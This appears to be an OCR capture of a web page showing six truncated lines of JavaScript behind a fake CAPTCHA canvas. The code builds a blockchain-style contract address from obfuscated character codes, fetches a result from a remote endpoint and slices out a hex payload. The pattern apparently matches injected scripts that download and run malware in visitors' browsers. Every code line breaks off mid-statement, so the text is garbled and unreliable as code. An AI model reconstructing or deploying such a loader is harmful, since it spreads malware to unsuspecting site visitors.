
📆 2026-02-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),